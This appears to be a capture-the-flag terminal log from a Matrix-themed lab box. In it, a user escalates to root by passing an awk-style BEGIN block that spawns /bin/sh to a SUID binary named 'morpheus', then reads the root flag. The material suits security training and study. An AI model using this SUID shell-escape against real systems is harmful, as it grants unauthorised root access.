 n30@Matrix_2 ~$ morpheus 'BEGIN {system("/bin/sh")}'
morpheus 'BEGIN {system("/bin/sh")}'
# id
id
uid=1000(n30) gid=1000(n30) euid=0(root) groups=1000(n30)
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
flag.txt
# cat flag.txt
cat flag.txt
YOURE FASTER THAN THIS.
DONT THINK YOU ARE,